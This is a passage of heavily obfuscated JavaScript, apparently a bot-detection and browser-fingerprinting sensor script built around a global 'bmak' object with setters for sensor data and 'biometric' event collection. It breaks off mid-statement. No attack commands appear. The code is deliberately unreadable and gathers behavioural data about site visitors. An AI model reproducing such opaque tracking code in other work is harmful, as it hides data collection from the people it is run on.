vYN=Pf()[rs(tM)].call(null,qk,Zw,Ts);var pDN=Qd;var WIN=Qd;var Y6N=Qd;var k1N=Dq[s4];var pYN=Dq[s4];var A2N=Qd;var qIN=d0;var NVN=vb;var tNN=pq;var BVN=Ds;var sA=Ds;var PzN=Ds;var FNN=Dq[XS];var XVN=k5(An);var fA=Dq[s4];var GPN=Pf()[rs(tM)](qk,Zw,hM);var z9N=Ds;var gNN=Qd;var MPN={};var ODN=vI[Cg(typeof Pf()[rs(hd)],mm('',[][[]]))?Pf()[rs(rM)](SJ,vWN,B4):Pf()[rs(Hg)](H8N,r4,dn(dn({})))]();var wVN={};var SDN=g6N;var W9N=n9N;var EYN=Qd;var EEN=Dq[U4];var IPN=Rl()[vQ(Xp)].call(null,Rt,Ip);var KvN=Pf()[rs(tM)](qk,Zw,NT);var AzN=k5(An);var LAN=JH(UV,[Gx()[sL(bL)](x8,bj),function(){return gT.apply(this,[m6,arguments]);},Rl()[vQ(sQ)](lz,xn),function(){return gT.apply(this,[xU,arguments]);},vC()[Hn(Iw)].apply(null,[Mc,vr]),Math,Rl()[vQ(tM)](Z,v4),document,Cg(typeof Gx()[sL(kZ)],mm([],[][[]]))?Gx()[sL(kZ)].call(null,lzN,VxN):Gx()[sL(Iw)].apply(null,[hT,jQN]),window]);var TNF=new FI();var Q9,n9,IV,lv;TNF[Gx()[sL(lt)](dk,GwN)](LAN,Gx()[sL(nm)](Tx,dLN),Qd);({Q9:Q9,n9:n9,IV:IV,lv:lv}=LAN);var hmN=null;nq[gZ(typeof Gx()[sL(Oq)],mm('',[][[]]))?Gx()[sL(DG)](vW,Yk):Gx()[sL(kZ)](x8,DLN)](m3,PG()[Gt(DG)](Pl,KM,vcN,xA,Tx,Is),function(){return vsN;});nq[Gx()[sL(DG)](vW,Yk)](m3,Rl()[vQ(Zw)](cE,s4),function(){return m4N;});nq[Gx()[sL(DG)](vW,Yk)](m3,Gx()[sL(hT)](cp,F8),function(){return vGN;});nq[Cg(typeof Gx()[sL(pZ)],'undefined')?Gx()[sL(kZ)](R1N,bIN):Gx()[sL(DG)](vW,Yk)](m3,Gx()[sL(VYN)].apply(null,[Y4,WD]),function(){return cqN;});nq[Gx()[sL(DG)](vW,Yk)](m3,qf()[XM(gM)](B4,Iw,N1N,LJ),function(){return AbN;});nq[Gx()[sL(DG)](vW,Yk)](m3,qf()[XM(zr)](G3,tM,gh,EgN),function(){return I4N;});nq[gZ(typeof Gx()[sL(Ok)],mm('',[][[]]))?Gx()[sL(DG)](vW,Yk):Gx()[sL(kZ)](t5,LT)](m3,Rl()[vQ(XUN)](vg,FH),function(){return D0N;});nq[Gx()[sL(DG)](vW,Yk)](m3,Rl()[vQ(GVN)](pmN,sQ),function(){return tpN;});nq[Gx()[sL(DG)](vW,Yk)](m3,Rl()[vQ(GX)].apply(null,[qT,hk]),function(){return qpN;});nq[Gx()[sL(DG)](vW,Yk)](m3,gZ(typeof vC()[Hn(Iw)],mm([],[][[]]))?vC()[Hn(D2N)](lG,LpN):vC()[Hn(PL)](xCN,KX),function(){return VhN;});nq[Gx()[sL(DG)].apply(null,[vW,Yk])](m3,Rl()[vQ(kl)](d7,zh),function(){return KtN;});nq[Gx()[sL(DG)](vW,Yk)](m3,vC()[Hn(NQ)](HA,GNN),function(){return VtN;});nq[Gx()[sL(DG)].call(null,vW,Yk)](m3,Rl()[vQ(Oq)].call(null,OL,fS),function(){return HwN;});nq[Gx()[sL(DG)].call(null,vW,Yk)](m3,Cg(typeof Gx()[sL(Mm)],mm('',[][[]]))?Gx()[sL(kZ)].apply(null,[BHN,dxN]):Gx()[sL(Kk)](tr,DC),function(){return cfN;});nq[Gx()[sL(DG)](vW,Yk)](m3,LW()[O4(xn)](kZ,xS,gh,XJ),function(){return htN;});nq[Gx()[sL(DG)](vW,Yk)](m3,Gx()[sL(Sr)].apply(null,[p5,OL]),function(){return UgN;});nq[Gx()[sL(DG)].apply(null,[vW,Yk])](m3,Pf()[rs(sX)].apply(null,[ws,fk,rM]),function(){return mpN;});nq[Cg(typeof Gx()[sL(pM)],mm([],[][[]]))?Gx()[sL(kZ)](BX,qb):Gx()[sL(DG)](vW,Yk)](m3,vC()[Hn(pm)](zh,gIN),function(){return CgN;});nq[Gx()[sL(DG)](vW,Yk)](m3,qf()[XM(YS)](E0,Dx,kT,[fS,rM]),function(){return DpN;});nq[gZ(typeof Gx()[sL(fS)],'undefined')?Gx()[sL(DG)].call(null,vW,Yk):Gx()[sL(kZ)](Z5,x4)](m3,Pf()[rs(v0)](rJ,xx,dn(dn([]))),function(){return JqN;});nq[Cg(typeof Gx()[sL(BJ)],'undefined')?Gx()[sL(kZ)].call(null,nFN,HPN):Gx()[sL(DG)](vW,Yk)](m3,vC()[Hn(d0)].call(null,GVN,xf),function(){return t4N;});nq[Cg(typeof Gx()[sL(gg)],mm('',[][[]]))?Gx()[sL(kZ)](zLN,Bk):Gx()[sL(DG)].call(null,vW,Yk)](m3,Pf()[rs(Ok)](CG,HT,ZG),function(){return MGN;});nq[Cg(typeof Gx()[sL(hd)],'undefined')?Gx()[sL(kZ)](qEN,gZN):Gx()[sL(DG)].call(null,vW,Yk)](m3,qf()[XM(pr)].call(null,Kx,NT,EVN,RT),function(){return UqN;});nq[Cg(typeof Gx()[sL(DL)],'undefined')?Gx()[sL(kZ)].apply(null,[E4,nn]):Gx()[sL(DG)](vW,Yk)](m3,PG()[Gt(gM)].call(null,lt,dn(An),OfN,Cq,tk,Qd),function(){return rbN;});nq[Gx()[sL(DG)](vW,Yk)](m3,Gx()[sL(cp)].call(null,GFN,pvN),function(){return IqN;});nq[Gx()[sL(DG)](vW,Yk)](m3,vC()[Hn(URN)](PT,Ml),function(){return wqN;});nq[gZ(typeof Gx()[sL(Zm)],mm([],[][[]]))?Gx()[sL(DG)](vW,Yk):Gx()[sL(kZ)].call(null,VxN,EgN)](m3,Rl()[vQ(hT)](XFN,X7),function(){return pMN;});nq[Gx()[sL(DG)].call(null,vW,Yk)](m3,gZ(typeof qf()[XM(xd)],mm(gZ(typeof Pf()[rs(bL)],mm([],[][[]]))?Pf()[rs(tM)](qk,Zw,HA):Pf()[rs(rM)](fM,fG,NX),[][[]]))?qf()[XM(Mm)].apply(null,[zh,XS,EVN,t5]):qf()[XM(An)].apply(null,[DL,bDN,FH,G9N]),function(){return p8N;});nq[Gx()[sL(DG)](vW,Yk)](m3,PG()[Gt(zr)](KM,Uc,EVN,PX,dn(dn({})),pZ),function(){return spN;});nq[Gx()[sL(DG)](vW,Yk)](m3,gZ(typeof Pf()[rs(YS)],mm('',[][[]]))?Pf()[rs(Zw)].apply(null,[Ax,gg,g3]):Pf()[rs(rM)].apply(null,[kZ,gg,dn(dn({}))]),function(){return J1F;});nq[gZ(typeof Gx()[sL(d0)],mm('',[][[]]))?Gx()[sL(DG)](vW,Yk):Gx()[sL(kZ)](q9N,LpN)](m3,Gx()[sL(xVN)].call(null,Iw,I2N),function(){return kpN;});nq[Gx()[sL(DG)](vW,Yk)](m3,Pf()[rs(XUN)].apply(null,[R3,Dw,dn(dn([]))]),function(){return EGN;});nq[Gx()[sL(DG)](vW,Yk)](m3,Pf()[rs(GVN)](cDN,IW,DG),function(){return YGN;});nq[Gx()[sL(DG)](vW,Yk)](m3,Rl()[vQ(VYN)](Qf,RG),function(){return VDF;});nq[gZ(typeof Gx()[sL(sG)],mm('',[][[]]))?Gx()[sL(DG)](vW,Yk):Gx()[sL(kZ)].apply(null,[WwN,AS])](m3,gZ(typeof Gx()[sL(Pr)],mm('',[][[]]))?Gx()[sL(OW)](mjN,rZ):Gx()[sL(kZ)].apply(null,[HLN,rZN]),function(){return XpN;});nq[Cg(typeof Gx()[sL(rM)],'undefined')?Gx()[sL(kZ)](AA,wvN):Gx()[sL(DG)](vW,Yk)](m3,Pf()[rs(GX)].apply(null,[BHN,HCN,pZ]),function(){return NJN;});nq[Cg(typeof Gx()[sL(PL)],mm([],[][[]]))?Gx()[sL(kZ)].call(null,lq,c8):Gx()[sL(DG)](vW,Yk)](m3,Gx()[sL(zJ)].apply(null,[Hg,Qf]),function(){return B1F;});nq[Gx()[sL(DG)].call(null,vW,Yk)](m3,Gx()[sL(Xk)].apply(null,[Ok,gZN]),function(){return KTN;});nq[Gx()[sL(DG)](vW,Yk)](m3,Rl()[vQ(Kk)].call(null,rt,tr),function(){return mXN;});nq[Gx()[sL(DG)].apply(null,[vW,Yk])](m3,Cg(typeof Pf()[rs(q7)],mm([],[][[]]))?Pf()[rs(rM)](Nr,AUN,kw):Pf()[rs(kl)](R5,CQ,pZ),function(){return k3N;});nq[Gx()[sL(DG)](vW,Yk)](m3,PG()[Gt(YS)].apply(null,[hL,MB,OfN,Ip,Vp,sQ]),function(){return U6F;});nq[Gx()[sL(DG)].apply(null,[vW,Yk])](m3,Gx()[sL(D2N)](CJ,Bm),function(){return PxN;});nq[gZ(typeof Gx()[sL(zh)],'undefined')?Gx()[sL(DG)](vW,Yk):Gx()[sL(kZ)](Kl,ARN)](m3,LW()[O4(Fl)](tM,d6N,N1N,IM),function(){return kcN;});nq[Gx()[sL(DG)](vW,Yk)](m3,vC()[Hn(pt)].apply(null,[vn,mFN]),function(){return m6F;});nq[Gx()[sL(DG)].call(null,vW,Yk)](m3,vC()[Hn(c3)].apply(null,[W6N,El]),function(){return kVF;});nq[Cg(typeof Gx()[sL(Zm)],'undefined')?Gx()[sL(kZ)].call(null,BX,l4):Gx()[sL(DG)](vW,Yk)](m3,Pf()[rs(Oq)](Ep,x8,dn({})),function(){return J6F;});nq[Gx()[sL(DG)](vW,Yk)](m3,gZ(typeof Rl()[vQ(IM)],mm([],[][[]]))?Rl()[vQ(Sr)](rt,GVN):Rl()[vQ(GL)](ICN,vZN),function(){return OdN;});nq[Gx()[sL(DG)].call(null,vW,Yk)](m3,LW()[O4(gM)](NT,bFN,fdN,Hg),function(){return mSN;});nq[Gx()[sL(DG)](vW,Yk)](m3,Gx()[sL(NQ)](TW,Wt),function(){return v5N;});nq[Gx()[sL(DG)](vW,Yk)](m3,Rl()[vQ(cp)].apply(null,[Ct,Ht]),function(){return VPF;});nq[Gx()[sL(DG)].call(null,vW,Yk)](m3,Pf()[rs(hT)].call(null,RDN,tp,dn(Qd)),function(){return dzF;});nq[Gx()[sL(DG)](vW,Yk)](m3,PG()[Gt(pr)].apply(null,[Vp,WW,vcN,wQ,Hg,xx]),function(){return R1F;});nq[Cg(typeof Gx()[sL(Kx)],mm([],[][[]]))?Gx()[sL(kZ)].call(null,KX,ck):Gx()[sL(DG)](vW,Yk)](m3,PG()[Gt(Mm)](GL,IM,OfN,wO,dn(Qd),xx),function(){return qON;});nq[Gx()[sL(DG)].apply(null,[vW,Yk])](m3,Rl()[vQ(xVN)](FpN,GX),function(){return cFF;});nq[Gx()[sL(DG)](vW,Yk)](m3,qf()[XM(pZ)].call(null,Fq,kZ,gh,xf),function(){return DEF;});var wPF=TK[gZ(typeof Gx()[sL(GL)],mm('',[][[]]))?Gx()[sL(pm)].apply(null,[d0,O]):Gx()[sL(kZ)](wS,rZN)];var gVF=wPF[gZ(typeof Rl()[vQ(Kx)],mm('',[][[]]))?Rl()[vQ(OW)].apply(null,[YH,WzN]):Rl()[vQ(GL)](GtN,GmN)];var tON=wPF[Rl()[vQ(zJ)](XZ,c3)];var fVF=new NPF();var mPF=Dq[g3];var nhN=Qd;var w8N=Qd;var EWN=Qd;var JLN=Cg(TK[Rl()[vQ(tM)].apply(null,[Z,v4])][Rl()[vQ(pZ)](jq,Zw)][Gx()[sL(fQ)](z7,EB)],LW()[O4(zr)](PL,lpN,JmN,Ts))?vC()[Hn(AKN)](v4,Ll):qf()[XM(Uc)].call(null,cJ,sQ,JmN,kZ);var lIF=dn({});var KFF=dn(YK);var vsN=dn([]);var JCN=Qd;var m4N=Pf()[rs(tM)].call(null,qk,Zw,sG);var sWN=k5(An);var vGN=[];var cqN=Pf()[rs(tM)].call(null,qk,Zw,zC);var AbN=Cg(typeof Pf()[rs(Vb)],'undefined')?Pf()[rs(rM)](SKN,Vb,YS):Pf()[rs(tM)](qk,Zw,zr);var I4N=Cg(typeof Pf()[rs(T0)],'undefined')?Pf()[rs(rM)].call(null,Is,CQ,g3):Pf()[rs(tM)](qk,Zw,dn(dn({})));var D0N=Pf()[rs(tM)](qk,Zw,tp);var tpN=Pf()[rs(tM)](qk,Zw,kw);var qpN=Cg(typeof Pf()[rs(sQ)],'undefined')?Pf()[rs(rM)](NB,fp,zr):Pf()[rs(tM)].call(null,qk,Zw,tM);var VhN=Pf()[rs(tM)].call(null,qk,Zw,kw);var FtN=Pf()[rs(tM)].call(null,qk,Zw,Zm);var KtN=Pf()[rs(tM)](qk,Zw,Mf);var l8N=dn([]);var VtN=Pf()[rs(tM)](qk,Zw,s4);var vhN=Pf()[rs(tM)].apply(null,[qk,Zw,Vb]);var qtN=Cg(typeof Pf()[rs(d0)],mm([],[][[]]))?Pf()[rs(rM)].call(null,VPN,IcN,q7):Pf()[rs(tM)].call(null,qk,Zw,dn(Qd));var mBN=Qd;var xBN=Qd;var P0N=Iw;var kWN=Pf()[rs(tM)](qk,Zw,dn(dn([])));var qlN=gZ(typeof Pf()[rs(Vp)],'undefined')?Pf()[rs(tM)](qk,Zw,IM):Pf()[rs(rM)].call(null,AO,Ir,Vp);var JMN=Qd;var sxN=Dq[s4];var OGN=Qd;var R3N=Dq[s4];var BnN=vI[gZ(typeof Gx()[sL(lG)],mm('',[][[]]))?Gx()[sL(SC)](Vp,MYN):Gx()[sL(kZ)](VDN,HPN)]();var slN=Dq[s4];var WtN=Qd;var YZN=Pf()[rs(tM)](qk,Zw,dn({}));var WmN=Dq[s4];var gTN=Qd;var HwN=k5(An);var kSN=Qd;var AtN=Qd;var MlN=Qd;var tjN=dn(YK);var cfN=Pf()[rs(tM)].apply(null,[qk,Zw,dn([])]);var QCN=Qd;var ThN=Qd;var TSN=Qd;var htN=JH(UV,[Gx()[sL(wNN)].apply(null,[cJ,bsN]),qf()[XM(IM)](Sp,rM,gRN,wh),Pf()[rs(VYN)](ZjN,XG,dn(Qd)),qf()[XM(IM)].call(null,Mm,rM,gRN,wh),Rl()[vQ(Xk)](Sl,kZ),qf()[XM(IM)](Tx,rM,gRN,wh),Rl()[vQ(XC)](vvN,C4),k5(Dq[xn])]);var UgN=gZ(typeof Pf()[rs(gL)],mm([],[][[]]))?Pf()[rs(tM)](qk,Zw,sQ):Pf()[rs(rM)].call(null,TwN,pWN,hL);var mpN=Pf()[rs(tM)].call(null,qk,Zw,dn(dn(Qd)));var ghN=dn(YK);var WzF=dn(dn(ZN));var F2F=dn(YK);var cXN=Dq[s4];var V8N=Cg(typeof Pf()[rs(r4)],mm('',[][[]]))?Pf()[rs(rM)](OxN,NQ,dn(An)):Pf()[rs(tM)].call(null,qk,Zw,Kx);var KvF=dn([]);var bDF=dn(dn(ZN));var VXN=dn(YK);var WkN=dn({});var bBN=Pf()[rs(tM)].apply(null,[qk,Zw,gL]);var DBN;var jJN;var RhN;var kqN;var CgN=dn({});var DpN=dn({});var JqN=dn(dn(ZN));var t4N=dn(dn(ZN));var LqN=Pf()[rs(tM)](qk,Zw,cJ);var rrN=Pf()[rs(tM)].apply(null,[qk,Zw,dn(dn({}))]);var g8N=Pf()[rs(tM)](qk,Zw,hL);var OgN=Cg(typeof Pf()[rs(Oq)],'undefined')?Pf()[rs(rM)](Ap,dQN,xn):Pf()[rs(tM)].apply(null,[qk,Zw,PT]);var RqN=dn(dn(ZN));var xWN=Cg(typeof Pf()[rs(ZG)],mm('',[][[]]))?Pf()[rs(rM)].call(null,Kh,S0,dn(dn(Qd))):Pf()[rs(tM)](qk,Zw,xn);var ZhN=Pf()[rs(tM)].call(null,qk,Zw,Mf);var zhN=Cg(typeof Pf()[rs(Vp)],mm('',[][[]]))?Pf()[rs(rM)].call(null,Xp,f8,WW):Pf()[rs(tM)].apply(null,[qk,Zw,rM]);var GGN=Pf()[rs(tM)].call(null,qk,Zw,dn(dn(Qd)));var v7N=dn(YK);var VEF=dn([]);var JNF=dn(YK);var YNF=dn(YK);var szF=dn(dn(ZN));var nDF=dn({});var nvF=dn(dn(ZN));var KlN=dn(dn(ZN));var kEF=dn({});var w7N=dn({});var EQN=dn(dn(ZN));var ODF=dn([]);var VQN=dn({});var WUN=An;var PdN=Pf()[rs(tM)](qk,Zw,q7);var C4N=Qd;var pGN=Pf()[rs(tM)](qk,Zw,fS);var qLN=dn(YK);var VKN=VgN;var WCN=k5(An);var STN=dn([]);var G3N=dn({});var EpN;var YUN=JH(UV,[Rl()[vQ(D2N)](Wr,DG),k5(An)]);var AvF=ZRN(fE,[]);var MGN=dn([]);var DfN=JH(UV,[Qd,VgN,An,cKN,rM,VgN,Xp,cKN]);var mJN=Qd;if(dn(VEF)){try{var hPF=x7.length;var s2F=dn(dn(ZN));PdN=mm(PdN,Gx()[sL(NT)](MB,r0));if(dn(dn(TK[Gx()[sL(Iw)](hT,jQN)]))){PdN=mm(PdN,qf()[XM(Fq)].apply(null,[IM,An,b0,S0]));WUN=mm(WUN,hL);}else{PdN=mm(PdN,Cg(typeof Gx()[sL(x8)],mm('',[][[]]))?Gx()[sL(kZ)](zPN,vIN):Gx()[sL(d0)].call(null,mp,wS));WUN=mm(WUN,XJ);}}catch(ISN){x7.splice(Ks(hPF,An),Infinity,dG);PdN=mm(PdN,qf()[XM(zC)](Zm,An,GLN,ff));WUN=mm(WUN,XJ);}VEF=dn(dn(YK));}var TON=An;var DlN=Dq[NT];var xnN=null;var LUN=null;var mKN=null;var qVF=null;var XDF=null;var cSN=null;var fvF=JH(UV,[gZ(typeof Pf()[rs(Xp)],mm([],[][[]]))?Pf()[rs(Iw)].apply(null,[W2F,E0,IM]):Pf()[rs(rM)].call(null,ZEN,ZjN,KM),Array]);var CNF=new FI();var ED;CNF[Cg(typeof Gx()[sL(lt)],mm([],[][[]]))?Gx()[sL(kZ)].apply(null,[IO,ST]):Gx()[sL(lt)](dk,GwN)](fvF,vC()[Hn(lt)](Ht,Q0),ss);({ED:ED}=fvF);if(dn(JNF)){try{var SzF=x7.length;var lvF=dn(YK);PdN=mm(PdN,Cg(typeof vC()[Hn(dk)],mm('',[][[]]))?vC()[Hn(PL)](N1N,bX):vC()[Hn(nm)](MB,W1N));if(gZ(TK[Rl()[vQ(tM)](Z,v4)][PG()[Gt(Zm)].call(null,lt,zh,wg,hd,dn([]),MB)],undefined)){PdN=mm(PdN,qf()[XM(Fq)](nm,An,b0,S0));WUN-=dh;}else{PdN=mm(PdN,Gx()[sL(d0)].call(null,mp,wS));WUN-=HA;}}catch(GFF){x7.splice(Ks(SzF,An),Infinity,dG);PdN=mm(PdN,gZ(typeof qf()[XM(SC)],mm([],[][[]]))?qf()[XM(zC)](Mc,An,GLN,ff):qf()[XM(An)].call(null,Hg,hX,WzN,zPF));WUN-=HA;}JNF=dn(dn(YK));}TK[Gx()[sL(Iw)](hT,jQN)]._cf=TK[Cg(typeof Gx()[sL(dW)],'undefined')?Gx()[sL(kZ)].apply(null,[pq,GW]):Gx()[sL(Iw)](hT,jQN)]._cf||[];if(dn(YNF)){try{var BXN=x7.length;var XvF=dn([]);PdN=mm(PdN,Gx()[sL(DG)].call(null,vW,Yk));if(gZ(TK[Rl()[vQ(tM)](Z,v4)][PG()[Gt(Vb)](q7,dn(Qd),EVN,fzN,pr,lt)],undefined)){PdN=mm(PdN,qf()[XM(Fq)].call(null,Fq,An,b0,S0));WUN*=Pl;}else{PdN=mm(PdN,Gx()[sL(d0)].call(null,mp,wS));WUN*=cJ;}}catch(ESN){x7.splice(Ks(BXN,An),Infinity,dG);PdN=mm(PdN,qf()[XM(zC)](p5,An,GLN,ff));WUN*=cJ;}YNF=dn(dn(YK));}TK[Gx()[sL(Iw)].apply(null,[hT,jQN])].bmak=TK[Gx()[sL(Iw)](hT,jQN)].bmak&&TK[Cg(typeof Gx()[sL(YS)],mm([],[][[]]))?Gx()[sL(kZ)].apply(null,[bcN,p4]):Gx()[sL(Iw)](hT,jQN)].bmak[gZ(typeof Gx()[sL(dX)],mm('',[][[]]))?Gx()[sL(LM)](xJ,WT):Gx()[sL(kZ)](l3N,Ep)](Gx()[sL(np)].apply(null,[Kx,NmN]))&&TK[Gx()[sL(Iw)](hT,jQN)].bmak[Gx()[sL(LM)](xJ,WT)](LW()[O4(Mm)](bL,Kx,gh,Mm))?TK[Cg(typeof Gx()[sL(d5)],mm('',[][[]]))?Gx()[sL(kZ)](Zm,rZ):Gx()[sL(Iw)](hT,jQN)].bmak:function(){var TzF;x7.push(XcN);return TzF=JH(UV,[LW()[O4(Mm)].call(null,bL,Kx,LS,zh),dn(dn(YK)),vC()[Hn(np)](zC,LHN),function NXN(){x7.push(lS);try{var s6F=x7.length;var cON=dn([]);var UIF=dn(Q1N(KvF));var TFF=BPN(tjN);var GVF=TFF[Rl()[vQ(cJ)](Td,lt)];mwN(GVF,KvF&&UIF);IqN(TFF[LW()[O4(DG)](kZ,x8,Xk,G3)],dn(dn(YK)));var ZON=pCN(tjN);var kPF=ZRN(dY,[cfN]);var xzF=Pf()[rs(tM)].apply(null,[lEN,Zw,PL]);if(ZON){xzF=Pf()[rs(W6N)](wNN,gW,tp)[Cg(typeof LW()[O4(Bf)],'undefined')?LW()[O4(Xp)](VS,kVN,wh,ZG):LW()[O4(sQ)].apply(null,[PL,HYN,hT,GS])](lQN(),gZ(typeof vC()[Hn(wvN)],mm('',[][[]]))?vC()[Hn(t5)](BT,G4N):vC()[Hn(PL)].apply(null,[sq,hJ]))[LW()[O4(sQ)](PL,HYN,hT,DG)](ZRN(dY,[TFF[qf()[XM(PL)](Uc,An,Kk,Uc)]]),Pf()[rs(HCN)](Ek,c3,dn(Qd)))[LW()[O4(sQ)](PL,HYN,hT,Uc)](kPF,Pf()[rs(Y4)](AX,hd,Fq))[LW()[O4(sQ)](PL,HYN,hT,vn)](ZON);}else{xzF=Pf()[rs(W6N)].call(null,wNN,gW,dn([]))[gZ(typeof LW()[O4(GS)],mm([],[][[]]))?LW()[O4(sQ)](PL,HYN,hT,gL):LW()[O4(Xp)](p3,J0,rZN,Uc)](lQN(),gZ(typeof vC()[Hn(Jc)],'undefined')?vC()[Hn(t5)](BT,G4N):vC()[Hn(PL)](mT,M3))[LW()[O4(sQ)].apply(null,[PL,HYN,hT,Hf])](ZRN(dY,[TFF[qf()[XM(PL)].apply(null,[Zm,An,Kk,Uc])]]),Pf()[rs(HCN)](Ek,c3,Uc))[LW()[O4(sQ)](PL,HYN,hT,pq)](kPF);}if(TK[Rl()[vQ(tM)].apply(null,[pmN,v4])][PG()[Gt(Vb)].apply(null,[q7,cJ,cp,fzN,gM,p5])](Cg(typeof PG()[Gt(Fq)],mm([],[][[]]))?PG()[Gt(bL)].apply(null,[hJ,CJ,bO,I4,Ht,Kx]):PG()[Gt(Ts)](nm,CQ,Oq,XS,Ds,Mc))){TK[Rl()[vQ(tM)](pmN,v4)][PG()[Gt(Vb)](q7,lt,cp,fzN,Sp,CJ)](PG()[Gt(Ts)].apply(null,[nm,gg,Oq,XS,Zm,Zm]))[gZ(typeof Rl()[vQ(GVN)],mm([],[][[]]))?Rl()[vQ(bL)](Tl,Jx):Rl()[vQ(GL)](gW,PS)]=xzF;}if(gZ(typeof TK[Rl()[vQ(tM)].call(null,pmN,v4)][PG()[Gt(gg)](hL,hd,cp,LpN,tM,WW)](PG()[Gt(Ts)](nm,Ds,Oq,XS,dn(Qd),IM)),PG()[Gt(Qd)](bL,An,pQ,Lh,pM,pr))){var H5N=TK[Rl()[vQ(tM)](pmN,v4)][PG()[Gt(gg)](hL,Mc,cp,LpN,dn(Qd),Ht)](PG()[Gt(Ts)].call(null,nm,GL,Oq,XS,Vp,Vb));for(var F1F=Qd;B5(F1F,H5N[vC()[Hn(Qd)](kH,jKN)]);F1F++){H5N[F1F][Rl()[vQ(bL)].call(null,Tl,Jx)]=xzF;}}}catch(s5N){x7.splice(Ks(s6F,An),Infinity,lS);mqN(Gx()[sL(t5)](HCN,RvN)[LW()[O4(sQ)](PL,HYN,hT,Vp)](s5N,Rl()[vQ(Tx)].call(null,V8,Ds))[LW()[O4(sQ)](PL,HYN,hT,Mc)](cfN));}x7.pop();},Gx()[sL(np)].call(null,Kx,kg),function SIF(){x7.push(LNN);var E6F=dn(Q1N(KvF));var gEF=BPN(tjN);var g9F=gEF[Rl()[vQ(cJ)](ZM,lt)];mwN(g9F,KvF&&E6F);IqN(gEF[Cg(typeof LW()[O4(Hf)],'undefined')?LW()[O4(Xp)].apply(null,[TwN,VxN,YX,Hf]):LW()[O4(DG)](kZ,x8,LL,Mc)],dn(dn(YK)));wqN(dn(dn(YK)));var C5N=ZRN(dY,[cfN]);var M6F=pCN(tjN);if(M6F){var gzF;return gzF=Pf()[rs(W6N)].call(null,LHN,gW,dn(dn([])))[LW()[O4(sQ)].apply(null,[PL,HYN,OH,fS])](lQN(),vC()[Hn(t5)].call(null,BT,TH))[LW()[O4(sQ)].call(null,PL,HYN,OH,rM)](gEF[qf()[XM(PL)](LM,An,qs,Uc)],Pf()[rs(HCN)](NZ,c3,hd))[LW()[O4(sQ)](PL,HYN,OH,fS)](C5N,Pf()[rs(Y4)].apply(null,[pL,hd,Kx]))[LW()[O4(sQ)](PL,HYN,OH,CJ)](M6F),x7.pop(),gzF;}var Q1F;return Q1F=Pf()[rs(W6N)].call(null,LHN,gW,UL)[LW()[O4(sQ)](PL,HYN,OH,wNN)](lQN(),gZ(typeof vC()[Hn(GVN)],'undefined')?vC()[Hn(t5)].call(null,BT,TH):vC()[Hn(PL)](Vq,TA))[LW()[O4(sQ)].call(null,PL,HYN,OH,ct)](gEF[gZ(typeof qf()[XM(HT)],mm([],[][[]]))?qf()[XM(PL)](xn,An,qs,Uc):qf()[XM(An)](IM,Bf,XB,vvN)],gZ(typeof Pf()[rs(bIN)],mm([],[][[]]))?Pf()[rs(HCN)](NZ,c3,I5):Pf()[rs(rM)](bd,GdN,KM))[LW()[O4(sQ)](PL,HYN,OH,DL)](C5N),x7.pop(),Q1F;},PG()[Gt(Kx)].call(null,vn,FH,Y3N,MT,gM,bb),JH(UV,["_setFsp",function _setFsp(WPF){x7.push(FxN);lIF=WPF;if(lIF){JLN=JLN[LW()[O4(GL)](sQ,Zw,W4,xx)](new (TK[gZ(typeof vC()[Hn(rM)],mm('',[][[]]))?vC()[Hn(gM)].call(null,Xk,TIN):vC()[Hn(PL)](Yq,CKN)])(PG()[Gt(tp)](Iw,fS,d2N,xS,SC,XC),vC()[Hn(nm)].call(null,MB,LnN)),vC()[Hn(AKN)].apply(null,[v4,Hm]));}x7.pop();},"_setBm",function _setBm(WDF){x7.push(f5);KFF=WDF;if(KFF){JLN=Pf()[rs(tM)](jX,Zw,E0)[LW()[O4(sQ)](PL,HYN,YEN,Bf)](lIF?LW()[O4(zr)].apply(null,[PL,lpN,VEN,bb]):TK[Rl()[vQ(tM)](cE,v4)][Rl()[vQ(pZ)].apply(null,[pb,Zw])][Gx()[sL(fQ)](z7,pB)],Gx()[sL(WW)](pr,rJ))[LW()[O4(sQ)].call(null,PL,HYN,YEN,I5)](TK[Rl()[vQ(tM)](cE,v4)][Rl()[vQ(pZ)].call(null,pb,Zw)][Rl()[vQ(I5)].apply(null,[bB,x8])],gZ(typeof LW()[O4(wNN)],mm([],[][[]]))?LW()[O4(Kx)](Iw,Vx,IRN,G3):LW()[O4(Xp)](Rk,Ek,QTN,Mf));tjN=dn(ZN);}else{var vPF=BPN(tjN);bDF=vPF[Cg(typeof Rl()[vQ(vb)],'undefined')?Rl()[vQ(GL)](QzN,BX):Rl()[vQ(cJ)](Gf,lt)];}x7.pop();b6N(tjN);},"_setAu",function _setAu(sFF){x7.push(Vq);if(Cg(typeof sFF,Gx()[sL(E0)](kZ,OEN))){if(Cg(sFF[Pf()[rs(np)].apply(null,[Vc,TwN,Qd])](gZ(typeof Gx()[sL(WW)],mm('',[][[]]))?Gx()[sL(C6N)](W3,k7):Gx()[sL(kZ)](zPF,Jq),Qd),Qd)){JLN=Pf()[rs(tM)].call(null,S7,Zw,sG)[LW()[O4(sQ)](PL,HYN,lwN,lS)](lIF?LW()[O4(zr)](PL,lpN,TUN,sQ):TK[Cg(typeof Rl()[vQ(nk)],'undefined')?Rl()[vQ(GL)](q0,V4):Rl()[vQ(tM)](Nx,v4)][Rl()[vQ(pZ)](FQ,Zw)][Gx()[sL(fQ)].apply(null,[z7,gH])],Gx()[sL(WW)](pr,Rf))[LW()[O4(sQ)](PL,HYN,lwN,bL)](TK[Rl()[vQ(tM)].apply(null,[Nx,v4])][Rl()[vQ(pZ)](FQ,Zw)][Rl()[vQ(I5)](BQ,x8)])[LW()[O4(sQ)].apply(null,[PL,HYN,lwN,GS])](sFF);}else{JLN=sFF;}}x7.pop();},qf()[XM(pq)](Hg,nm,G8,srN),function EzF(cVF){C4N+=An;},"_setIpr",function _setIpr(QON){F2F=QON;},"_setAkid",function _setAkid(pFF){KvF=pFF;VXN=dn(Q1N(KvF));},"_enableBiometricEvent",function _enableBiometricEvent(KDF){RqN=KDF;},"_enableBiometricResearch",function _enableBiometricResearch(QPF){v7N=QPF;},"_fetchParams",function _fetchParams(jDF){mwN(bDF,KvF&&VXN);}]),Pf()[rs(t5)](rd,URN,dn(An)),function(){return AJ.apply(this,[Nz,arguments]);}]),x7.pop(),TzF;}();if(dn(szF)){try{var KPF=x7.length;var rFF=dn(dn(ZN));PdN=mm(PdN,vC()[Hn(zr)](I3,Of));var 